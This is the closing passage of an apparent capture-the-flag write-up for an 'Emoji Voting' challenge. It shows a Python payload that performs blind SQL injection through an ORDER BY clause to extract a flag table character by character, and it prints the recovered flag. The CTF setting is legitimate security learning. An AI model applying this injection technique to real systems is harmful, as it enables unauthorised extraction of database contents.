
request_data = {"order":f"
(CASE WHEN (SELECT 
SUBSTR(flag,{position},1) FROM 
flag_e42009d78f)=CHAR({value}) 
THEN id ELSE count END) DESC"}
Running the Python script again, we figure out the
final flag value is
CHTB{order_me_this_juicy_info}
.
Overall, I really enjoyed playing through Emoji
Voting. I felt I was quite good at SQL injection
exploits, but this machine taught me a lot of new
techniques! If you enjoyed this writeup, I have
written up several other boxes at
this link
.